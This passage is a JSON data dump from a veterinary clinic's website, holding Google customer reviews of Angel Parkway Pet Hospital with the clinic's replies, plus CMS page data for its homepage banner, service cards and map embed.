AM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5040629395407533199","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1759939202000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1757600453000},{"reviewId":"5012293115404710157","rating":5,"comments":"We unexpectedly lost our beautiful German Shepherd Zeus recently. Even though we hadn’t ever brought Zeus for care, they took us in with no questions asked and allowed us a private room to say our final goodbyes. They let us stay as long as we needed. They got his ashes back to us within 2 days. They also followed up with a sweet condolence card. When we are finally ready to get another dog, we will be using them for veterinary care.   The office staff was exceptionally nice and respectful.","title":null,"reviewer":{"firstName":"Rebecca","lastName":"Delivuk","nickName":"Rebecca Delivuk","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/404710157/fa6350110344477a85d3b21e20d6fa4c.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Aug 30, 2025","response":"Your feedback is incredibly valuable. We are glad to hear about the compassionate care you received during a difficult time. Thank you for sharing your experience.","responseDate":"Sep 02, 2025 08:13 AM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5012293115404710157","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1756818807000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1756592439000},{"reviewId":"4714655355375074910","rating":5,"comments":"Caring knowledgeable clinic.  They always greet us with a smile.","title":null,"reviewer":{"firstName":"Rita","lastName":"Brestrup","nickName":"Rita Brestrup","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocJCKT2PKdMe3RcJbgCqbfB1b6LZkwL4bR0nNO7xOehnB7BsDA=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":333388070},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Aug 21, 2025","response":"We deeply cherish your kind words. Thank you for letting us know.","responseDate":"Apr 21, 2025 08:08 AM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4714655355375074910","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1745240920000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":333388070,"rdate":1755804668000},{"reviewId":"4945154325398022107","rating":5,"comments":"So happy with all of our experiences with Angel Pkwy!  They are so accommodating when we come in with our 150 lb. baby.  He slobbers everywhere and they are so good and understanding that our big boy is just nervous.  They expertly clip his nails and give him his necessary shots.  Everyone is always so pleasant and happy to help us.  I 100% recommend Angel Pkwy Pet Hospital!","title":null,"reviewer":{"firstName":"Teresa","lastName":"Diorio","nickName":"Teresa Diorio","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocJkVw2anMzLzD_6cSJGPNG6W8qamz4FANoGz-2xF8vIy5GA3A=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":341928795},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Jul 31, 2025","response":"We're honored to have provided excellent care for your 150 lb. baby at Angel Parkway Pet Hospital. Thank you for recommending us!","responseDate":"Oct 08, 2025 11:01 AM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4945154325398022107","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1759939281000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/855761/reviews/original/3fsxhqv039/1760209254569.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/855761/reviews/600x600/un7pps4umz/1760209254800.jpeg"}],"customerId":341928795,"rdate":1754000863000},{"reviewId":"4941099885397617732","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"K","lastName":"C","nickName":"K C","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocI4ciHyuHBfmxwl8GYOxKLc0uTrNJSEXJ_G9cYN27-IYzAI_g=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Jul 31, 2025","response":"We genuinely admire your 5-star rating! Thank you for sharing your experience with Angel Parkway Pet Hospital.","responseDate":"Nov 12, 2025 12:59 PM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4941099885397617732","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762973940000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1753986968000},{"reviewId":"4915389335395054619","rating":5,"comments":"Excellent staff with compassion and friendliness and extensive knowledge.","title":null,"reviewer":{"firstName":"Ang","lastName":"s","nickName":"Ang s","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocIO1WJjlONTkpXfQtvi3uW7zUGfnicF-NLWlaiC8LrX4vRgjA=s120-c-rp-mo-ba3-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Jul 23, 2025","response":"We are honored to have provided excellent care for your pet. Thank you for your kind words.","responseDate":"Oct 08, 2025 11:02 AM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4915389335395054619","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1759939328000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1753270990000},{"reviewId":"4904238795393944223","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Nokhum","lastName":"Markushevich","nickName":"Nokhum Markushevich","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjXUqTHTudYdXP3To5Q5Oqrfki1I1h4CoA3aEsl_Dvf9tCzA7g0=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":352153803},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Jul 17, 2025","response":"Your review is appreciated. Thank you for sharing your experience with us at Angel Parkway Pet Hospital.","responseDate":"Oct 08, 2025 11:02 AM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4904238795393944223","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1759939340000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":352153803,"rdate":1752791069000},{"reviewId":"4870315675390562514","rating":5,"comments":"Great attention to our rescue Golden.  Everyone treated her like she was their own.  Excellent health maintenance plan with Dr. Patel, who was very patient with us new owners and our questions?","title":null,"reviewer":{"firstName":"Ralph","lastName":"Whitten","nickName":"Ralph Whitten","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocK7Xaiyjp8VQA2cNVcRKaChy3zgCCqZt_vTG1BYSFNOd6j0fQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":465793652},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Jul 05, 2025","response":"We appreciate your feedback regarding your positive experience with your Golden and Dr. Patel's excellent care.","responseDate":"Jul 07, 2025 07:42 AM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4870315675390562514","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1751892140000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":465793652,"rdate":1751715824000},{"reviewId":"4868089605390340816","rating":5,"comments":"We originally started with Dr. R, as our golden was from GRRNT. When he retired, we saw Dr. Coleman when we put down our 16 year old black lab last year, and Dr. Parlsey recently for current cancer problems in our golden. I can’t even begin to explain the compassion, empathy, and knowledge of every provider here. Our new puppy even saw Dr. Patel! I always feel they meet you where you’re at, give you multiple game plans (budget friendly as needed), and treat you like family. We’ve had (2) vets prior, and they aren’t even in the same ballpark as Angel Parkway Pet Hospital. Even Amber, the receptionist, is so warm and friendly.  Although we know our days are numbered with our current golden, I feel at peace knowing it’ll be with these providers who truly care.","title":null,"reviewer":{"firstName":"Cassie","lastName":"Adams","nickName":"Cassie Adams","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjVZ8089vrHRF9gQiLrCd17kWECOYNIK0z6pIo6Ltw6nv0qt-6QP=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":333992019},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Jul 03, 2025","response":"Thank you for sharing your experience with us. We greatly appreciate your kind words and are glad to hear about the compassionate care you received at Angel Parkway Pet Hospital.","responseDate":"Jul 07, 2025 07:42 AM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4868089605390340816","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1751892155000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":333992019,"rdate":1751581256000},{"reviewId":"4822204474385774990","rating":4,"comments":null,"title":null,"reviewer":{"firstName":"Al","lastName":"Palmer","nickName":"Al Palmer","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocJmTmLoURHNTefNR6_n2TaLLwwrgf5eBJ6333YdT6KJ_4NdbA=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":457923811},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Jun 07, 2025","response":"Thank you for taking the time to share your feedback. We appreciate your support.","responseDate":"Jul 03, 2025 07:59 AM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4822204474385774990","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1751547569000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":457923811,"rdate":1749332265000},{"reviewId":"4771442925380722823","rating":5,"comments":"Great Place, I called them at 11am on Saturday and asked them if I could bring in my dog, she was not eating, they said yes, what a relieve!! Great Place for your pets!!","title":null,"reviewer":{"firstName":"Helga","lastName":"Minderjahn","nickName":"Helga Minderjahn","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocK5OE0fccvpSdVNMYhVb6e_9ezHok2kRQmC__6bClHHprHd5Q=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":347297734},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"May 12, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4771442925380722823","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":347297734,"rdate":1747092869000},{"reviewId":"4750187165378607402","rating":5,"comments":"We love Angel Parkway Pet Hospital! They have taken such great care of our dogs!","title":null,"reviewer":{"firstName":"Fran","lastName":"Falco","nickName":"Fran Falco","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocJ_yacOJ3o9EOmx9aHS1VIPMkn4xAYSkpmrZBpcyXKG-kHd6Q=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Apr 30, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4750187165378607402","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1746040218000},{"reviewId":"4741584595377753255","rating":5,"comments":"Been taking my pets here since I moved to Texas in 2018! Super friendly and upfront with services/costs.","title":null,"reviewer":{"firstName":"Stevie","lastName":"Patterson","nickName":"Stevie Patterson","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjW1fiF4J0IRZakx7QysNA_sKgZs1W9ozZxJVXk3GotXy0CW_8U=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":436396048},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Apr 23, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4741584595377753255","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":436396048,"rdate":1745440031000},{"reviewId":"4738546585377450949","rating":5,"comments":"I was able to get a same day appt for an urgent visit for our new puppy and was accommodated. Dr Coleman was very thorough. We had a great experience!","title":null,"reviewer":{"firstName":"Debbie","lastName":"Enna","nickName":"Debbie Enna","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocJTeoVgC9cVhfefQHAiLTuBYpz6ljqyEW2ILTamzJ911LslcQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":355623363},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Apr 22, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4738546585377450949","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/855761/reviews/original/xsru0pq8yy/1760209254488.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/855761/reviews/600x600/mxboqss5uh/1760209254684.jpeg"}],"customerId":355623363,"rdate":1745331769000},{"reviewId":"4722732105375878284","rating":5,"comments":"Dr. Coleman is an outstanding veterinarian. She handled my cats carefully and explained each procedure and the treatment at every step.","title":null,"reviewer":{"firstName":"Suzanne formerly in","lastName":"Kansas","nickName":"Suzanne formerly in Kansas","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocLl6b95OnYXEtnfk6nkyxYTLXNVij5ff480_EHQ-8v2P3u7iA=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Apr 10, 2025","response":"Thank you for taking the time to share your experience with Dr. Coleman at Angel Parkway Pet Hospital. We greatly appreciate your feedback.","responseDate":"Apr 21, 2025 08:08 AM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4722732105375878284","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1745240910000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1744339315000},{"reviewId":"4690230555372635477","rating":5,"comments":"Amazing! One of the only rabbit vets around but gave exceptional service. Nice. Respectful.","title":null,"reviewer":{"firstName":"Eva","lastName":"Hodges","nickName":"Eva Hodges","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjU-J44NHshIFJDQhy-PKpjyKQLnqzmBLFkynxdsbIHMxAe-n0U=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":430854459},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Apr 02, 2025","response":"Thank you for sharing your experience with us, Eva! We're absolutely thrilled to hear that you found our service amazing and respectful.","responseDate":"Apr 21, 2025 08:08 AM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4690230555372635477","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1745240935000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":430854459,"rdate":1743626435000}]}],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7J5hmCjsp5SH6hfz9dYuGc"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Animal Hospital in Lucas, TX","metaDescription":"At Angel Parkway Pet Hospital, our veterinarians are dedicated to providing high-quality pet care to dogs, cats, and pocket pets of the Lucas, TX community.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"649azqvIwq6igc4x8LFrRa"},"name":"PROMO BANNER - Angel Parkway Pet Hospital 1274 - Homepage","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7J5hmCjsp5SH6hfz9dYuGc"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#bd0000","colorBackground":"#bd0000","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/kiwTHJNH8wdEaeLmvIa47/82c741c57a457c4a2fbed4a29511052a/paw-bg-red.png","title":"IMAGE - Angel Parkway Pet Hospital 1274 - Paw Pattern","size":321942,"height":729,"width":1463},"imageBackgroundEntry":null},"headline":"Angel Parkway Pet Hospital ","subheadline":"PROUDLY SERVING THE COMMUNITY OF LUCAS, TX SINCE 2016","textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Angel Parkway Pet Hospital is a full-service small animal hospital that is committed to providing the best possible care for your pets.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our goal is to help your pet achieve optimal health from puppy or kitten hood through adult and senior years with quality medical and surgical care, and reasonable fees.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4k2ejLHQ3iUhdy0YRI4ctg"},"name":"5-CARD CATEGORY BLADE - Angel Parkway Pet Hospital 1274 ","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"4grB7OLD0ShdprTpOPPjMq"},"cardName":"Preventative Care","targetUrl":"/services/preventative-care","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7JO9ap9qloPwkjLnKljVjm"},"name":"[5C] IMAGE CONTAINER - MASTER - HOME - NVA - Dog - Woman","title":null,"altText":"dog sitting on woman's lap with yoga mat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[5C] NVA-Home-Dog-Woman","url":"https://images.ctfassets.net/rt5zmd3ipxai/2UEnzKZECNLmpD5nZ9lt8l/8c726193ca5eeedcff9d7382216b6925/NVA-Home-Dog-Woman.jpeg","size":2081948,"width":3035,"height":3711,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"3b6BHjUlJ0woEXX9hsHZzu"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"hn5vX8FCekWCo6494kcBs"},"name":"[5C] CONTAINER - MASTER - HOME - NVA - HOME - CAT","title":null,"altText":"A Green-Eyed Cat Staring Off to the Left","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[5C] NVA - MASTER - HOME - NVA - HOME - CAT","url":"https://images.ctfassets.net/rt5zmd3ipxai/19xMKLgkS8qZxL2zSN8rUf/f411c4e546ca5c4607113f6236cad654/5C--Cat-Staring.png","size":115335,"width":198,"height":291,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"6qFcBb9Pa7N8ksGy86oG5S"},"cardName":"Grooming","targetUrl":"/services/grooming","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"34XaJEpv6O9SM456E6nf8i"},"name":"[5C] IMAGE CONTAINER - MASTER CLINIC - Dog - Grooming","title":null,"altText":"Dog being groomed","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[5C] NVA - MASTER CLINIC - Dog - Grooming","url":"https://images.ctfassets.net/rt5zmd3ipxai/6eav6zkY0ejyqgO4ybrxYg/62959e6ac81fe0ca64db0b81bd348781/Untitled-4.png","size":94837,"width":198,"height":284,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"7h8wVzk2XyMjBqmJBDdBXW"},"cardName":"Boarding and Daycare","targetUrl":"/services/boarding-and-daycare","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3jIMfvETxi6l8mnzOUHdfi"},"name":"IMAGE CONTAINER - NVA - MASTER - BLOG - HOME - CAT - Small Black \u0026 White Kitten Standing in Litter Box","title":null,"altText":"Small Black \u0026 White Kitten Standing in Litter Box","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - BLOG - HOME - CAT - Small Black \u0026 White Kitten Standing in Litter Box","url":"https://images.ctfassets.net/rt5zmd3ipxai/hTiGDmBFRM9bYI1cOGaN4/7b1c8ca5e883ac1e725ab5d57fa672eb/blog-Small_Black___White_Kitten_Standing_in_Litter_Box.png","size":1182917,"width":1260,"height":680,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"Jn2m2E3nacHruAeUmQvZA"},"cardName":"Pocket Pet Care","targetUrl":"/services/pocket-pet-care-and-boarding","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4LJMFo00gyutKawKpHXIow"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - EXOTIC - CLINIC - Veterinarian Examining a Gerbil","title":null,"altText":"Veterinarian Examining a Gerbil","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - EXOTIC - CLINIC - Veterinarian Examining a Gerbil","url":"https://images.ctfassets.net/rt5zmd3ipxai/2vEFx2XmJyk3tierTSE3OL/3fbbbb79e41c29eab7b1727d518b8377/NVA_-_MASTER_-_5-CARD_-_EXOTIC_-_CLINIC_-_Veterinarian_Examining_a_Gerbil.jpg","size":69514,"width":198,"height":284,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Angel Parkway Pet Hospital 1274 - Homepage","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3342.7147451299656!2d-96.62163098480997!3d33.09028848087859!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x864c107dbf40768f%3A0x4d7a1170db2d33b4!2sAngel%20Parkway%20Pet%20Hospital!5e0!3m2!1sen!2sus!4v1638909540465!5m2!1sen!2sus\" \u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"3xKLpBlzUBxLGppPu3o7ZU"},"name":"IMAGE CONTAINER - Angel Parkway Pet Hospital 1274 - Location Map","title":null,"altText":"Angel Parkway Pet Hospital Maps","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Angel Parkway Pet Hospital 1274 - Location 